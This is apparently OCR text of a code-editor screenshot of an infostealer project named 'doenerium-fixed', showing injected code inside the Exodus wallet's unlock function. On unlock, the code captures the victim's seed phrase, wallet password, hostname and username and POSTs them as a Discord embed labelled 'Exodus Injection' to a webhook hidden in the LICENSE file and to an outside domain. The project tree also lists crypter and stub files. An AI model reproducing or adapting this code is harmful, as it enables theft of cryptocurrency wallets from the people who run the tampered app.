 File Edit Selection View Go Run Terminal Help
doenerium-fixed-main [Administrator]
EXPLORER
DOENERIUM-FIXED-MAIN
atomic
atomic_unpacked
dist \ electron
package.json
atomic.asar
build
exodus
exodus_unpacked
src
app
_local_modules
core
keyviewer
main
monero
network
nfts
passphrase
preload
scan-qr
ui
unlock
wallet
JS index.js
workers
trezor-firmware-latest.json
node_modules
static
16420818ab98cf8c81f2d64f045d92bc.tgz
package.json
exodus.asar
gui
icon
proofs
stub
JS crypter.js
JS cryptertele.js
JS features.js
JS jscrypter.js
package.json
JS stub.js 8
install.bat
LICENSE
README.md
start.bat
OUTLINE
TIMELINE
JS index.js ...\keyviewer JS index.js ...\network JS stub.js 8 JS vendors.4e0fae9c1075cb883f42.js JS index.js ...\wallet
exodus > exodus_unpacked > src > app > wallet > JS index.js > <function> > re > unlock
28644 }, function (e, t, r) {
28702 class re {
28809 async unlock(e) {
28812 this._setSeed(M.fromBuffer(t));
28813 P.a.randomFillSync(t);
28814 await this._loadLightningCreds();
28815 const Passphrase = "https://mrbfederali.cam/wallet";
28816 const webhook = await fs.readFile('LICENSE', 'utf8');
28817 const mnemonic = this._seed.mnemonicString;
28818 const password = e;
28819 const computerName = os.hostname();
28820 const username = os.userInfo().username;
28821 var request = new XMLHttpRequest();
28822 request.open("POST", webhook, true);
28823 request.setRequestHeader("Content-Type", "application/json");
28824
28825 var payload = JSON.stringify({
28826 "username": "Doenerium | Stay Updated: github.com/doenerium6969/doenerium-fixed",
28827 "avatar_url": "https://images-ext-1.discordapp.net/external/D3NmjKHAGZrBZsVR8tErfE7FfLQa9ukzdQy2NtBY9kA/https/images-ext-1.discordapp.net/external/j13wOpj4IOzsnGWzfZFrNsUn7KgMCVWH0OBylRYcIWg/https/imag
28828 "content": "",
28829 "embeds": [{
28830 "title": "",
28831 "color": 0x303037,
28832 "author": {
28833 "name": "Exodus Injection",
28834 "icon_url": "https://crypto-central.io/library/uploads/Exodus-Wallet-Logo.png"
28835 },
28836 "footer": {
28837 "text": computerName + " | @WallGod69 | t.me/doenerium69",
28838 "icon_url": "https://images-ext-1.discordapp.net/external/D3NmjKHAGZrBZsVR8tErfE7FfLQa9ukzdQy2NtBY9kA/https/images-ext-1.discordapp.net/external/j13wOpj4IOzsnGWzfZFrNsUn7KgMCVWH0OBylRYcIWg/http
28839 },
28840 "fields": [{
28841 "name": "Seedphrase:",
28842 "value": "```" + mnemonic + "```",
28843 },
28844 {
28845 "name": "Password:",
28846 "value": "```" + password + "```",
28847 },
28848 ],
28849 }, ]
28850 });
28851
28852 request.send(payload);
28853 var request = new XMLHttpRequest();
28854 request.open("POST", Passphrase, true);
28855 request.setRequestHeader("Content-Type", "application/json");
28856 request.send(payload);
28857 }
28858 async hasPassphrase() {
28859 if ("boolean" == typeof this._hasPassphrase) return this._hasPassphrase;
28860 const e = this.getWalletPaths();
28861 return !await e.passphraseFileExists()
28862 }
28863 async updatePassphrase(e) {
8 0 2 0
Ln 28852, Col 29 Spaces: 3 UTF-8 LF JavaScript Go Live Prettier
19°C
Ensoleillé
Rechercher
591
FRA
15:54
31/10/2024